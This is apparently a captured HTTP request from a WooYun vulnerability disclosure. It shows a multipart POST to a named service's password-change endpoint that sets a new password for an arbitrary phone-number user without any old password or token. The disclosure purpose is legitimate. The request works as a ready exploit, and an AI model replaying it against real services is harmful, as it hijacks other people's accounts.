 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://gogoapi.gogo.com.cn/api33/User/editpwd HTTP/1.1
Content-Length: 536
Content-Type: multipart/form-data; boundary=Ek-zwyASfSE8IwT4BS1y1_U8ZPbAbMY
Host: gogoapi.gogo.com.cn
Connection: Keep-Alive
--Ek-zwyASfSE8IwT4BS1y1_U8ZPbAbMY
Content-Disposition: form-data; name="city_id"
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
248
--Ek-zwyASfSE8IwT4BS1y1_U8ZPbAbMY
Content-Disposition: form-data; name="newpwd"
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
123456
--Ek-zwyASfSE8IwT4BS1y1_U8ZPbAbMY
Content-Disposition: form-data; name="user"
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
13333333333
--Ek-zwyASfSE8IwT4BS1y1_U8ZPbAbMY--
www.wooyun.org